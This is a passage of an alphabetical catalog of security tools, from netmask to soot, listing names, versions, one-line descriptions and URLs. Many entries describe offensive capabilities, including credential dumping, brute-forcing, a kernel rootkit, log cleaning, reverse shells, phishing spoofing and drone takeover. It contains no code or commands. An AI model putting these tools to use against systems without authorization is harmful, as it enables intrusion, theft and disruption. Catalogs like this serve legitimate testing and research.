* __netmask 2.3.12__ Helps determine network masks http://packages.qa.debian.org/n/netmask.html
* __netreconn 1.76__ A collection of network scan/recon tools that are relatively small compared to their larger cousins. http://packetstormsecurity.com/files/86076/NetReconn-Scanning-Tool-Collection.76.html
* __netscan 1.0__ Tcp/Udp/Tor port scanner with: synpacket, connect TCP/UDP and socks5 (tor connection). http://packetstormsecurity.com/files/125569/Netscan-Port-Scanner.0.html
* __netsed 1.2__ Small and handful utility design to alter the contents of packets forwarded thru network in real time. http://silicone.homelinux.org/projects/netsed/
* __netsniff-ng 0.5.8__ A high performance Linux network sniffer for packet inspection. http://netsniff-ng.org/
* __netzob 0.4.1__ An open source tool for reverse engineering, traffic generation and fuzzing of communication protocols. http://www.netzob.org/
* __nfcutils 0.3.2__ Provides a simple 'lsnfc' command that list tags which are in your NFC device field http://code.google.com/p/nfc-tools
* __nfex 2.5__ A tool for extracting files from the network in real-time or post-capture from an offline tcpdump pcap savefile. It is based off of the code-base from the apparently defunct project tcpxtract. https://code.google.com/p/nfex/
* __nfspy 1.0__ A Python library for automating the falsification of NFS credentials when mounting an NFS share. https://github.com/bonsaiviking/NfSpy
* __nfsshell 19980519__ Userland NFS command tool. http://www.paramecium.org/~leendert/
* __ngrep 1.45__ A grep-like utility that allows you to search for network packets on an interface. http://ngrep.sourceforge.net/
* __nield 0.5.1__ A tool to receive notifications from kernel through netlink socket, and generate logs related to interfaces, neighbor cache(ARP,NDP), IP address(IPv4,IPv6), routing, FIB rules, traffic control. http://nield.sourceforge.net/
* __nikto 2.1.5__ A web server scanner which performs comprehensive tests against web servers for multiple items http://www.cirt.net/nikto2
* __nimbostratus 54.c7c206f__ Tools for fingerprintinging and exploiting Amazon cloud infrastructures. https://github.com/andresriancho/nimbostratus
* __nipper 0.11.7__ Network Infrastructure Parser https://www.titania-security.com/
* __nishang 0.4.0__ Using PowerShell for Penetration Testing. https://code.google.com/p/nishang/
* __nkiller2 2.0__ A TCP exhaustion/stressing tool. http://sock-raw.org/projects.html
* __nmap 6.47__ Utility for network discovery and security auditing http://nmap.org/
* __nmbscan 1.2.6__ Tool to scan the shares of a SMB/NetBIOS network, using the NMB/SMB/NetBIOS protocols. http://nmbscan.gbarbier.org/
* __nomorexor 0.1__ Tool to help guess a files 256 byte XOR key by using frequency analysis https://github.com/hiddenillusion/NoMoreXOR
* __notspikefile 0.1__ A Linux based file format fuzzing tool http://packetstormsecurity.com/files/39627/notSPIKEfile.tgz.html
* __nsdtool 0.1__ A netgear switch discovery tool. It contains some extra features like bruteoforce and setting a new password. http://www.curesec.com/en/publications/tools.html
* __nsec3walker 20101223__ Enumerates domain names using DNSSEC http://dnscurve.org/nsec3walker.html
* __ntds-decode 0.1__ This application dumps LM and NTLM hashes from active accounts stored in an Active Directory database. http://packetstormsecurity.com/files/121543/NTDS-Hash-Decoder.b.html
* __o-saft 513.6bcc35b__ A tool to show informations about SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. https://www.owasp.org/index.php/O-Saft
* __oat 1.3.1__ A toolkit that could be used to audit security within Oracle database servers. http://www.cqure.net/wp/test/
* __obexstress 0.1__ Script for testing remote OBEX service for some potential vulnerabilities. http://bluetooth-pentest.narod.ru/
* __obfsproxy 0.2.12__ A pluggable transport proxy written in Python. https://pypi.python.org/pypi/obfsproxy
* __oclhashcat 1.30__ Worlds fastest WPA cracker with dictionary mutation engine. http://hashcat.net/oclhashcat/
* __ocs 0.2__ Compact mass scanner for Cisco routers with default telnet/enable passwords. http://packetstormsecurity.com/files/119462/OCS-Cisco-Scanner.2.html
* __ohrwurm 0.1__ A small and simple RTP fuzzer. http://mazzoo.de/
* __ollydbg 201g__ A 32-bit assembler-level analysing debugger http://www.ollydbg.de
* __onesixtyone 0.7__ An SNMP scanner that sends multiple SNMP requests to multiple IP addresses http://labs.portcullis.co.uk/application/onesixtyone/
* __onionshare 439.027d774__ Securely and anonymously share a file of any size. https://github.com/micahflee/onionshare/
* __openstego 0.6.1__ A tool implemented in Java for generic steganography, with support for password-based encryption of the data. http://www.openstego.info/
* __opensvp 64.56b2b8f__ A security tool implementing "attacks" to be able to the resistance of firewall to protocol level attack. https://github.com/regit/opensvp
* __openvas-cli 1.3.1__ The OpenVAS Command-Line Interface http://www.openvas.org/
* __openvas-libraries 7.0.6__ The OpenVAS libraries http://www.openvas.org/
* __openvas-manager 5.0.7__ A layer between the OpenVAS Scanner and various client applications http://www.openvas.org/
* __openvas-scanner 4.0.5__ The OpenVAS scanning Daemon http://www.openvas.org/
* __ophcrack 3.6.0__ A free Windows password cracker based on rainbow tables http://ophcrack.sourceforge.net
* __orakelcrackert 1.00__ This tool can crack passwords which are encrypted using Oracle's latest SHA1 based password protection algorithm. http://freeworld.thc.org/thc-orakelcrackert11g/
* __origami 1.2.7__ Aims at providing a scripting tool to generate and analyze malicious PDF files. http://code.google.com/p/origami-pdf
* __oscanner 1.0.6__ An Oracle assessment framework developed in Java. http://www.cqure.net/wp/oscanner/
* __ostinato 0.5.1__ An open-source, cross-platform packet/traffic generator and analyzer with a friendly GUI. It aims to be "Wireshark in Reverse" and thus become complementary to Wireshark. http://code.google.com/p/ostinato/
* __osueta 65.90323e2__ A simple Python script to exploit the OpenSSH User Enumeration Timing Attack. https://github.com/c0r3dump3d/osueta
* __owabf 1.3__ Outlook Web Access bruteforcer tool. http://netsec.rs/70/tools.html
* __owasp-bywaf 26.e730d1b__ A web application penetration testing framework (WAPTF). https://github.com/depasonico/OWASP-ByWaf
* __owtf 1016.fef357e__ The Offensive (Web) Testing Framework. https://www.owasp.org/index.php/OWASP_OWTF
* __p0f 3.08b__ Purely passive TCP/IP traffic fingerprinting tool. http://lcamtuf.coredump.cx/p0f3/
* __pack 0.0.4__ Password Analysis and Cracking Kit http://thesprawl.org/projects/pack/
* __packerid 1.4__ Script which uses a PEiD database to identify which packer (if any) is being used by a binary. http://handlers.sans.org/jclausing/
* __packet-o-matic 351__ A real time packet processor. Reads the packet from an input module, match the packet using rules and connection tracking information and then send it to a target module. http://www.packet-o-matic.org/
* __packeth 1.7.2__ A Linux GUI packet generator tool for ethernet. http://packeth.sourceforge.net/
* __packit 1.0__ A network auditing tool. Its value is derived from its ability to customize, inject, monitor, and manipulate IP traffic. http://packit.sourceforge.net/
* __pacumen 1.92a0884__ Packet Acumen - Analyse encrypted network traffic and more (side-channel attacks). https://github.com/bniemczyk/pacumen
* __padbuster 0.3.3__ Automated script for performing Padding Oracle attacks. http://www.gdssecurity.com/l/t.php
* __paketto 1.10__ Advanced TCP/IP Toolkit. http://www.doxpara.com/paketto
* __panoptic 178.73b2b4c__ A tool that automates the process of search and retrieval of content for common log and config files through LFI vulnerability. https://github.com/lightos/Panoptic
* __paros 3.2.13__ Java-based HTTP/HTTPS proxy for assessing web app vulnerabilities. Supports editing/viewing HTTP messages on-the-fly, spiders, client certificates, proxy-chaining, intelligent scanning for XSS and SQLi, etc. http://www.parosproxy.org
* __parsero 56.fc5f7ec__ A robots.txt audit tool. https://github.com/behindthefirewalls/Parsero
* __pasco 20040505_1__ Examines the contents of Internet Explorer's cache files for forensic purposes http://www.jonesdykstra.com/
* __passcracking 20131214__ A little python script for sending hashes to passcracking.com and milw0rm http://github.com/jensp/passcracking
* __passe-partout 0.1__ Tool to extract RSA and DSA private keys from any process linked with OpenSSL. The target memory is scanned to lookup specific OpenSSL patterns. http://www.hsc.fr/ressources/outils/passe-partout/index.html.en
* __passivedns 1.1.3__ A network sniffer that logs all DNS server replies for use in a passive DNS setup. https://github.com/gamelinux/passivedns
* __pastenum 0.4.1__ Search Pastebins for content, fork from nullthreat corelan pastenum2 http://github.com/shadowbq/pastenum
* __patator 80.5a140c1__ A multi-purpose bruteforcer. https://github.com/lanjelot/patator
* __pathod 0.11.1__ Crafted malice for tormenting HTTP clients and servers. http://pathod.net/
* __pblind 1.0__ Little utility to help exploiting blind sql injection vulnerabilities. http://www.edge-security.com/pblind.php
* __pcapsipdump 0.2__ A tool for dumping SIP sessions (+RTP traffic, if available) to disk in a fashion similar to 'tcpdump -w' (format is exactly the same), but one file per sip session (even if there is thousands of concurrect SIP sessions). http://pcapsipdump.sourceforge.net/
* __pcredz 0.9__ A tool that extracts credit card numbers, NTLM(DCE-RPC, HTTP, SQL, LDAP, etc), Kerberos (AS-REQ Pre-Auth etype 23), HTTP Basic, SNMP, POP, SMTP, FTP, IMAP, and more from a pcap file or from a live interface. https://github.com/lgandx/PCredz
* __pdf-parser 0.4.2__ Parses a PDF document to identify the fundamental elements used in the analyzed file http://blog.didierstevens.com/programs/pdf-tools/
* __pdfbook-analyzer 2__ Utility for facebook memory forensics. http://sourceforge.net/projects/pdfbook/
* __pdfcrack 0.12__ Password recovery tool for PDF-files. http://pdfcrack.sourceforge.net/
* __pdfid 0.1.2__ scan a file to look for certain PDF keywords http://blog.didierstevens.com/programs/pdf-tools/
* __pdfresurrect 0.12__ A tool aimed at analyzing PDF documents. http://packetstormsecurity.com/files/118459/PDFResurrect-PDF-Analyzer.12.html
* __pdgmail 1.0__ A password dictionary attack tool that targets windows authentication via the SMB protocol http://www.jeffbryner.com/code/pdgmail
* __peach 3.0.202__ A SmartFuzzer that is capable of performing both generation and mutation based fuzzing http://peachfuzzer.com/
* __peda 51.327db44__ Python Exploit Development Assistance for GDB. https://github.com/longld/peda
* __peepdf 0.3__ A Python tool to explore PDF files in order to find out if the file can be harmful or not http://eternal-todo.com/tools/peepdf-pdf-analysis-tool
* __pentbox 1.8__ A security suite that packs security and stability testing oriented tools for networks and systems. http://www.pentbox.net
* __perl-image-exiftool 9.76__ Reader and rewriter of EXIF informations that supports raw files http://search.cpan.org/perldoc?exiftool
* __perl-tftp 1.0b3__ TFTP - TFTP Client class for perl http://search.cpan.org/~gsm/TFTP/TFTP.pm
* __pev 0.60__ Command line based tool for PE32/PE32+ file analysis http://pev.sourceforge.net/
* __pextractor 0.18b__ A forensics tool that can extract all files from an executable file created by a joiner or similar. http://packetstormsecurity.com/files/62977/PExtractor_v0.18b_binary_and_src.rar.html
* __pgdbf 94.baa1d95__ Convert XBase / FoxPro databases to PostgreSQL https://github.com/kstrauser/pgdbf
* __phoss 0.1.13__ Sniffer designed to find HTTP, FTP, LDAP, Telnet, IMAP4, VNC and POP3 logins. http://www.phenoelit.org/fr/tools.html
* __php-mt-seed 3.2__ PHP mt_rand() seed cracker http://www.openwall.com/php_mt_seed/
* __php-rfi-payload-decoder 30.bd42caa__ Decode and analyze RFI payloads developed in PHP. https://github.com/bwall/PHP-RFI-Payload-Decoder
* __php-vulnerability-hunter 1.4.0.20__ An whitebox fuzz testing tool capable of detected several classes of vulnerabilities in PHP web applications. https://phpvulnhunter.codeplex.com/
* __phpstress 5.f987a7e__ A PHP denial of service / stress test for Web Servers running PHP-FPM or PHP-CGI. https://github.com/nightlionsecurity/phpstress
* __phrasendrescher 1.2.2__ A modular and multi processing pass phrase cracking tool http://www.leidecker.info/projects/phrasendrescher/
* __pipal 1.1__ A password analyser http://www.digininja.org/projects/pipal.php
* __pirana 0.3.1__ Exploitation framework that tests the security of a email content filter. http://www.guay-leroux.com/projects.html
* __plcscan 0.1__ This is a tool written in Python that will scan for PLC devices over s7comm or modbus protocols. http://packetstormsecurity.com/files/119726/PLC-Device-Scanner.html
* __plecost 2__ Wordpress finger printer tool search and retrieve information about the plugins versions installed in Wordpress systems. http://code.google.com/p/plecost/
* __plown 13.ccf998c__ A security scanner for Plone CMS. https://github.com/unweb/plown
* __pmcma 1.00__ Automated exploitation of invalid memory writes (being them the consequences of an overflow in a writable section, of a missing format string, integer overflow, variable misuse, or any other type of memory corruption). http://packetstormsecurity.com/files/104724/Post-Memory-Corruption-Memory-Analyzer.00.html
* __pnscan 1.11__ A parallel network scanner that can be used to survey TCP network services. http://www.lysator.liu.se/~pen/pnscan/
* __pompem 69.b2569c4__ A python exploit tool finder. https://github.com/rfunix/Pompem
* __portspoof 100.70b6bf2__ This program's primary goal is to enhance OS security through a set of new techniques. http://portspoof.org/
* __posttester 0.1__ A jar file that will send POST requests to servers in order to test for the hash collision vulnerability discussed at the Chaos Communication Congress in Berlin. http://packetstormsecurity.com/files/109010/MagicHash-Collision-Testing-Tool.html
* __powerfuzzer 1_beta__ Powerfuzzer is a highly automated web fuzzer based on many other Open Source fuzzers available (incl. cfuzzer, fuzzled, fuzzer.pl, jbrofuzz, webscarab, wapiti, Socket Fuzzer). It can detect XSS, Injections (SQL, LDAP, commands, code, XPATH) and others. http://www.powerfuzzer.com
* __powersploit 239.dc1a5e5__ A PowerShell Post-Exploitation Framework. https://github.com/mattifestation/PowerSploit
* __praeda 37.093d1c0__ An automated data/information harvesting tool designed to gather critical information from various embedded devices. https://github.com/percx/Praeda
* __prometheus 175.497b2ce__ A Firewall analyzer written in ruby https://github.com/averagesecurityguy/prometheus
* __propecia 2__ A fast class scanner that scans for a specified open port with banner grabbing http://www.redlevel.org
* __protos-sip 2__ SIP test suite. https://www.ee.oulu.fi/research/ouspg/PROTOS_Test-Suite_c07-sip
* __proxychains-ng 4.8.1__ A hook preloader that allows to redirect TCP traffic of existing dynamically linked programs through one or more SOCKS or HTTP proxies https://github.com/rofl0r/proxychains
* __proxycheck 0.1__ This is a simple proxy tool that checks for the HTTP CONNECT method and grabs verbose output from a webserver. http://packetstormsecurity.com/files/61864/proxycheck.pl.txt.html
* __proxyp 2013__ Small multithreaded Perl script written to enumerate latency, port numbers, server names, & geolocations of proxy IP addresses. http://sourceforge.net/projects/proxyp/
* __proxyscan 0.3__ A security penetration testing tool to scan for hosts and ports through a Web proxy server. http://packetstormsecurity.com/files/69778/proxyScan.3.tgz.html
* __proxytunnel 1.9.0__ a program that connects stdin and stdout to a server somewhere on the network, through a standard HTTPS proxy http://proxytunnel.sourceforge.net
* __pscan 1.3__ A limited problem scanner for C source files http://deployingradius.com/pscan/
* __pshitt 21.85cde65__ A lightweight fake SSH server designed to collect authentication data sent by intruders. https://github.com/regit/pshitt
* __pstoreview 1.0__ Lists the contents of the Protected Storage. http://www.ntsecurity.nu/toolbox/pstoreview/
* __ptunnel 0.72__ A tool for reliably tunneling TCP connections over ICMP echo request and reply packets http://www.cs.uit.no/~daniels/PingTunnel/#download
* __pwd-hash 2.0__ A password hashing tool that use the crypt function to generate the hash of a string given on standard input. http://vladz.devzero.fr/pwd-hash.php
* __pwdump 7.1__ Extracts the binary SAM and SYSTEM file from the filesystem and then the hashes. http://www.tarasco.org/security/pwdump_7/index.html
* __pwnat 0.3__ A tool that allows any number of clients behind NATs to communicate with a server behind a separate NAT with *no* port forwarding and *no* DMZ setup on any routers in order to directly communicate with each other http://samy.pl/pwnat/
* __pwntools 2.1.3__ The CTF framework used by #Gallopsled in every CTF. https://github.com/Gallopsled/pwntools
* __pyew 2.3.0__ A python tool to analyse malware. https://code.google.com/p/pyew/
* __pyfiscan 1015.072ce1e__ Free web-application vulnerability and version scanner. https://github.com/fgeek/pyfiscan
* __pyinstaller 2.1__ A program that converts (packages) Python programs into stand-alone executables, under Windows, Linux, Mac OS X, Solaris and AIX. http://www.pyinstaller.org/
* __pyminifakedns 0.1__ Minimal DNS server written in Python; it always replies with a 127.0.0.1 A-record http://code.activestate.com/recipes/491264/
* __pyrasite 2.0__ Code injection and introspection of running Python processes. http://pyrasite.com/
* __pyrit 0.4.0__ WPA/WPA2-PSK attacking with gpu and cluster http://code.google.com/p/pyrit
* __pytacle alpha2__ Automates the task of sniffing GSM frames http://packetstormsecurity.com/files/124299/pytacle-alpha2.tar.gz
* __pytbull 2.0__ A python based flexible IDS/IPS testing framework shipped with more than 300 tests http://pytbull.sourceforge.net/
* __python-utidylib 0.2__ Python bindings for Tidy HTML parser/cleaner. http://utidylib.berlios.de
* __python2-binaryornot 0.3.0__ Ultra-lightweight pure Python package to check if a file is binary or text. https://github.com/audreyr/binaryornot
* __python2-yara 3.2.0__ A malware identification and classification tool. https://github.com/plusvic/yara
* __quickrecon 0.3.2__ A python script for simple information gathering. It attempts to find subdomain names, perform zone transfers and gathers emails from Google and Bing. http://packetstormsecurity.com/files/104314/QuickRecon.3.2.html
radamsa 0.3 General purpose data fuzzer. https://code.google.com/p/ouspg/wiki/Radamsa
radare2 0.9.8 Open-source tools to disasm, debug, analyze and manipulate binary files. http://radare.org/
radiography 2 A forensic tool which grabs as much information as possible from a Windows system. http://www.security-projects.com/?RadioGraPhy
rainbowcrack 1.2 Password cracker based on the faster time-memory trade-off. With MySQL and Cisco PIX Algorithm patches. http://project-rainbowcrack.com/
rarcrack 0.2 This program uses bruteforce algorithm to find correct password (rar, 7z, zip). http://rarcrack.sourceforge.net/
ratproxy 1.58 A passive web application security assessment tool http://code.google.com/p/ratproxy/
rawr 42.ff1bfa1 Rapid Assessment of Web Resources. A web enumerator. https://bitbucket.org/al14s/rawr/wiki/Home
rcracki-mt 0.7.0 A tool to perform rainbow table attacks on password hashes. It is intended for indexed/perfected rainbow tables, mainly generated by the distributed project www.freerainbowtables.com http://rcracki.sourceforge.net/
rdesktop-brute 1.5.0 It connects to windows terminal servers - Bruteforce patch included. http://www.rdesktop.org/
reaver 1.4 Implements a brute force attack against wifi protected setup WPS registrar PINs in order to recover WPA/WPA2 passphrases http://code.google.com/p/reaver-wps
rebind 0.3.4 DNS Rebinding Tool http://code.google.com/p/rebind/
recon-ng 885.f42ffbe A full-featured Web Reconnaissance framework written in Python. https://bitbucket.org/LaNMaSteR53/recon-ng
recoverjpeg 2.2.2 Recover jpegs from damaged devices. http://www.rfc1149.net/devel/recoverjpeg
recstudio 4.0_20130717 Cross platform interactive decompiler http://www.backerstreet.com/rec/rec.htm
redfang 2.5 Finds non-discoverable Bluetooth devices by brute-forcing the last six bytes of the devices' Bluetooth addresses and calling read_remote_name(). http://packetstormsecurity.com/files/31864/redfang.2.5.tar.gz.html
redirectpoison 1.1 A tool to poison a targeted issuer of SIP INVITE requests with 301 (i.e. Moved Permanently) redirection responses. http://www.hackingexposedvoip.com/
regeorg 26.22fb8a9 The successor to reDuh, pwn a bastion webserver and create SOCKS proxies through the DMZ. Pivot and pwn. https://github.com/sensepost/reGeorg
reglookup 1.0.1 Command line utility for reading and querying Windows NT registries http://projects.sentinelchicken.org/reglookup
relay-scanner 1.7 An SMTP relay scanner. http://www.cirt.dk
replayproxy 1.1 Forensic tool to replay web-based attacks (and also general HTTP traffic) that were captured in a pcap file. https://code.google.com/p/replayproxy/
responder 117.6c7a5dd A LLMNR and NBT-NS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication. https://github.com/SpiderLabs/Responder/
rfcat 130515 RF ChipCon-based Attack Toolset http://code.google.com/p/rfcat
rfdump 1.6 A back-end GPL tool to directly inter-operate with any RFID ISO-Reader to make the contents stored on RFID tags accessible http://www.rfdump.org
rfidiot e302bb7 An open source python library for exploring RFID devices. http://rfidiot.org/
rfidtool 0.01 A opensource tool to read / write rfid tags http://www.bindshell.net/tools/rfidtool.html
ridenum 39.ebbfaca A null session RID cycle attack for brute forcing domain controllers. https://github.com/trustedsec/ridenum
rifiuti2 0.5.1 A rewrite of rifiuti, a great tool from Foundstone folks for analyzing Windows Recycle Bin INFO2 file. https://code.google.com/p/rifiuti2/
rinetd 0.62 internet redirection server http://www.boutell.com/rinetd
ripdc 0.2 A script which maps domains related to an given ip address or domainname. http://nullsecurity.net/tools/scanner
rkhunter 1.4.2 Checks machines for the presence of rootkits and other unwanted tools. http://rkhunter.sourceforge.net/
rlogin-scanner 0.2 Multithreaded rlogin scanner. Tested on Linux, OpenBSD and Solaris. http://wayreth.eu.org/old_page/
rootbrute 0.1 Local root account bruteforcer. http://www.packetstormsecurity.org/
ropeadope 1.1 A linux log cleaner. http://www.highhacksociety.com/
ropeme 1.0 ROPME is a set of python scripts to generate ROP gadgets and payload. http://www.vnsecurity.net/2010/08/ropeme-rop-exploit-made-easy/
ropgadget 5.3 Lets you search your gadgets on your binaries (ELF format) to facilitate your ROP exploitation. https://github.com/JonathanSalwan/ROPgadget
ropper 91.212d5da It can show information about files in different file formats and you can find gadgets to build rop chains for different architectures. For disassembly ropper uses the awesome Capstone Framework. https://github.com/sashs/Ropper
rpdscan 2.a71b0f3 Remmina Password Decoder and scanner. https://github.com/freakyclown/RPDscan
rrs 1.70 A reverse (connecting) remote shell. Instead of listening for incoming connections it will connect out to a listener (rrs in listen mode). With tty support and more. http://www.cycom.se/dl/rrs
rsakeyfind 1.0 A tool to find RSA key in RAM. http://citp.princeton.edu/memory/code/
rsmangler 1.4 rsmangler takes a wordlist and mangle it http://www.randomstorm.com/rsmangler-security-tool.php
rtlsdr-scanner 856.a47ba2e A cross platform Python frequency scanning GUI for the OsmoSDR rtl-sdr library. https://github.com/EarToEarOak/RTLSDR-Scanner
rtp-flood 1.0 RTP flooder http://www.hackingexposedvoip.com/
rtpbreak 1.3a Detects, reconstructs and analyzes any RTP session http://xenion.antifork.org/rtpbreak/
rubilyn 0.0.1 64bit Mac OS-X kernel rootkit that uses no hardcoded address to hook the BSD subsystem in all OS-X Lion & below. It uses a combination of syscall hooking and DKOM to hide activity on a host. http://nullsecurity.net/tools/backdoor.html
ruby-msgpack 0.5.8 MessagePack, a binary-based efficient data interchange format. http://msgpack.org/
ruby-ronin 1.5.0 A Ruby platform for exploit development and security research. http://ronin-ruby.github.io/
ruby-ronin-support 0.5.1 A support library for Ronin. http://ronin-ruby.github.io/
ruby-uri-query_params 0.7.0 Access the query parameters of a URI, just like in PHP. http://github.com/postmodern/uri-query_params
rww-attack 0.9.2 The Remote Web Workplace Attack tool will perform a dictionary attack against a live Microsoft Windows Small Business Server's 'Remote Web Workplace' portal. It currently supports both SBS 2003 and SBS 2008 and includes features to avoid account lock out. http://packetstormsecurity.com/files/79021/Remote-Web-Workplace-Attack-Tool.html
safecopy 1.7 A disk data recovery tool to extract data from damaged media http://safecopy.sourceforge.net/
sakis3g 0.2.0e An all-in-one script for connecting with 3G http://www.sakis3g.org/
sambascan 0.5.0 Allows you to search an entire network or a number of hosts for SMB shares. It will also list the contents of all public shares that it finds. http://sourceforge.net/projects/sambascan2/
samdump2 3.0.0 Dump password hashes from a Windows NT/2k/XP installation http://sourceforge.net/projects/ophcrack/files/samdump2/
samydeluxe 2.2ed1bac Automatic samdump creation script. http://github.com/jensp/samydeluxe
sandy 6.531ab16 An open-source Samsung phone encryption assessment framework https://github.com/donctl/sandy
sasm 3.1.0 A simple crossplatform IDE for NASM, MASM, GAS and FASM assembly languages. https://github.com/Dman95/SASM
sb0x 19.04f40fe A simple and Lightweight framework for Penetration testing. https://github.com/levi0x0/sb0x-project
sbd 1.36 Netcat-clone, portable, offers strong encryption - features AES-CBC + HMAC-SHA1 encryption, program execution (-e), choosing source port, continuous reconnection with delay + more http://www2.packetstormsecurity.org/cgi-bin/search/search.cgi?searchvalue=sbd
scalpel 2.0 A frugal, high performance file carver http://www.digitalforensicssolutions.com/Scalpel/
scanmem 0.13 A utility used to locate the address of a variable in an executing process. http://code.google.com/p/scanmem/
scanssh 2.1 Fast SSH server and open proxy scanner. http://www.monkey.org/~provos/scanssh/
scapy 2.2.0 A powerful interactive packet manipulation program written in Python http://www.secdev.org/projects/scapy/
schnappi-dhcp 0.1 schnappi can fuck network with no DHCP http://www.emanuelegentili.eu/
scout2 196.7cc58b4 Security auditing tool for AWS environments. http://isecpartners.github.io/Scout2/
scrapy 4419.c485a05 A fast high-level scraping and web crawling framework. http://www.scrapy.org/
scrounge-ntfs 0.9 Data recovery program for NTFS file systems http://memberwebs.com/stef/software/scrounge/
sctpscan 1.0 A network scanner for discovery and security http://www.p1sec.com/
seat 0.3 Next generation information digging application geared toward the needs of security professionals. It uses information stored in search engine databases, cache repositories, and other public resources to scan web sites for potential vulnerabilities. http://thesprawl.org/projects/search-engine-assessment-tool/
secscan 1.5 Web Apps Scanner and Much more utilities. http://code.google.com/p/secscan-py/
secure-delete 3.1 Secure file, disk, swap, memory erasure utilities. http://www.thc.org/
sees 67.cd741aa Increase the success rate of phishing attacks by sending emails to company users as if they are coming from the very same company's domain. https://github.com/galkan/sees/
sergio-proxy 0.2.1 A multi-threaded transparent HTTP proxy for manipulating web traffic https://github.com/darkoperator/dnsrecon
sessionlist 1.0 Sniffer that intents to sniff HTTP packets and attempts to reconstruct interesting authentication data from websites that do not employ proper secure cookie auth. http://www.0xrage.com/
set 6.1.2 Social-engineer toolkit. Aimed at penetration testing around Social-Engineering https://www.trustedsec.com/downloads/social-engineer-toolkit
sfuzz 0.7.0 A simple fuzzer. http://aconole.brad-x.com/programs/sfuzz.html
shellcodecs 0.1 A collection of shellcode, loaders, sources, and generators provided with documentation designed to ease the exploitation and shellcode programming process. http://www.blackhatlibrary.net/Shellcodecs
shellme 3.8c7919d Because sometimes you just need shellcode and opcodes quickly. This essentially just wraps some nasm/objdump calls into a neat script. https://github.com/hatRiot/shellme
shellnoob 2.1 A toolkit that eases the writing and debugging of shellcode https://github.com/reyammer/shellnoob
shortfuzzy 0.1 A web fuzzing script written in perl. http://packetstormsecurity.com/files/104872/Short-Fuzzy-Rat-Scanner.html
sidguesser 1.0.5 Guesses sids/instances against an Oracle database according to a predefined dictionary file. http://www.cqure.net/wp/tools/database/sidguesser/
siege 3.0.8 An http regression testing and benchmarking utility http://www.joedog.org/JoeDog/Siege
silk 3.9.0 A collection of traffic analysis tools developed by the CERT NetSA to facilitate security analysis of large networks. https://tools.netsa.cert.org/silk/
simple-ducky 1.1.1 A payload generator. https://code.google.com/p/simple-ducky-payload-generator
simple-lan-scan 1.0 A simple python script that leverages scapy for discovering live hosts on a network. http://packetstormsecurity.com/files/97353/Simple-LAN-Scanner.0.html
sinfp 1.22 A full operating system stack fingerprinting suite. http://www.networecon.com/tools/sinfp/
siparmyknife 11232011 A small command line tool for developers and administrators of Session Initiation Protocol (SIP) applications. http://packetstormsecurity.com/files/107301/sipArmyKnife_11232011.pl.txt
sipcrack 0.2 A SIP protocol login cracker. http://www.remote-exploit.org/codes_sipcrack.html
sipp 3.3 A free Open Source test tool / traffic generator for the SIP protocol. http://sipp.sourceforge.net/
sipsak 0.9.6 A small command line tool for developers and administrators of Session Initiation Protocol (SIP) applications. http://sipsak.org
sipscan 0.1 A sip scanner. http://www.hackingvoip.com/sec_tools.html
sipshock 6.1d636ab A scanner for SIP proxies vulnerable to Shellshock. https://github.com/zaf/sipshock
sipvicious 0.2.8 Tools for auditing SIP devices http://blog.sipvicious.org
skipfish 2.10b A fully automated, active web application security reconnaissance tool http://code.google.com/p/skipfish/
skyjack 7.5f7a25e Takes over Parrot drones, deauthenticating their true owner and taking over control, turning them into zombie drones under your own control. https://github.com/samyk/skyjack
skype-dump 0.1 This is a tool that demonstrates dumping MD5 password hashes from the configuration file in Skype. http://packetstormsecurity.com/files/119155/Skype-Hash-Dumper.0.html
skypefreak 30.14a81cb A Cross Platform Forensic Framework for Skype. http://osandamalith.github.io/SkypeFreak/
sleuthkit 4.1.3 File system and media management forensic analysis tools http://www.sleuthkit.org/sleuthkit
slowhttptest 1.5 A highly configurable tool that simulates application layer denial of service attacks http://code.google.com/p/slowhttptest
slowloris 0.7 A tool which is written in perl to test http-server vulnerabilites for connection exhaustion denial of service (DoS) attacks so you can enhance the security of your webserver. http://ha.ckers.org/slowloris/
smali 1.4.1 An assembler/disassembler for Android's dex format http://code.google.com/p/smali/
smartphone-pentest-framework 95.20918b2 Repository for the Smartphone Pentest Framework (SPF). https://github.com/georgiaw/Smartphone-Pentest-Framework
smbbf 0.9.1 SMB password bruteforcer. http://packetstormsecurity.com/files/25381/smbbf.9.1.tar.gz.html
smbexec 148.7827616 A rapid psexec style attack with samba tools. https://github.com/pentestgeek/smbexec
smbrelay 3 SMB / HTTP to SMB replay attack toolkit. http://www.tarasco.org/security/smbrelay/
smtp-fuzz 1.0 Simple smtp fuzzer none
smtp-user-enum 1.2 Username guessing tool primarily for use against the default Solaris SMTP service. Can use either EXPN, VRFY or RCPT TO. http://pentestmonkey.net/tools/user-enumeration/smtp-user-enum
smtp-vrfy 1.0 An SMTP Protocol Hacker.
smtpmap 0.8.234_BETA Tool to identify the running smtp software on a given host. http://www.projectiwear.org/~plasmahh/software.html
smtpscan 0.5 An SMTP scanner http://packetstormsecurity.com/files/31102/smtpscan.5.tar.gz.html
sn00p 0.8 A modular tool written in bourne shell and designed to chain and automate security tools and tests. http://www.nullsecurity.net/tools/automation.html
sniffjoke 0.4.1 Injects packets in the transmission flow that are able to seriously disturb passive analysis like sniffing, interception and low level information theft. http://www.delirandom.net/sniffjoke/
snmp-fuzzer 0.1.1 SNMP fuzzer uses Protos test cases with an entirely new engine written in Perl. http://www.arhont.com/en/category/resources/tools-utilities/
snmpattack 1.8 SNMP scanner and attacking tool. http://www.c0decafe.de/
snmpcheck 1.8 A free open source utility to get information via SNMP protocols. http://www.nothink.org/perl/snmpcheck/
snmpenum 1.7 snmp enumerator http://www.filip.waeytens.easynet.be/
snmpscan 0.1 A free, multi-processes SNMP scanner http://www.nothink.org/perl/snmpscan/index.php
snoopy-ng 93.e305420 A distributed, sensor, data collection, interception, analysis, and visualization framework. https://github.com/sensepost/snoopy-ng
snort 2.9.6.1 A lightweight network intrusion detection system. http://www.snort.org
snow 20130616 Steganography program for concealing messages in text files. http://darkside.com.au/snow/index.html
snscan 1.05 A Windows based SNMP detection utility that can quickly and accurately identify SNMP enabled devices on a network. http://www.mcafee.com/uk/downloads/free-tools/snscan.aspx
socat 1.7.2.4 Multipurpose relay http://www.dest-unreach.org/socat/
soot 2.5.0 A Java Bytecode Analysis and Transformation Framework. http://www.sable.mcgill.ca/soot
